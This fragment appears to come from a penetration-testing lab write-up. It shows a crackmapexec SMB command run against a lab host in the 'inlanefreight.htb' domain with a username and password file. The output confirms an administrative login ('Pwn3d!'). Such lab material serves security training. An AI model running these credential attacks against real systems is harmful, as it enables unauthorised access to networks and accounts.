 crackmapexec smb 10.129.203.121 -u robert -p robert_password.txt -M
get_netconnections
SMB 10.129.203.121 445 MS01 [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False)
(SMBv1:False)
SMB 10.129.203.121 445 MS01 [+]
inlanefreight.htb\robert:######## (Pwn3d!)